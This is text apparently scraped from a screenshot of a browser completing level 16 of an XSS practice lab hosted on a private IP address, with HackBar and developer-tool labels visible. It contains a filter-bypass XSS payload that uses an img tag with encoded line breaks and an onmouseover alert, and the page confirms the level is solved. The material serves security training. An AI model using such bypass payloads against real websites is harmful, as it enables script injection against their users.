 欢迎来到level16
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level16.php?keyword=<img%0asrc=xss%0donmouseover=alert(%27xss%27)>
192.168.70.10:8084 显示
完成的不错！
确定
取消
16
16/19
APERTURE
元素
控制台
源代码/来源
网络
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie-Editor
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://192.168.70.10:8084/level16.php?keyword=<img%0asrc=xss%0donmouseover=alert('xss')>
Use POST method
MODIFY HEADER
Name
Value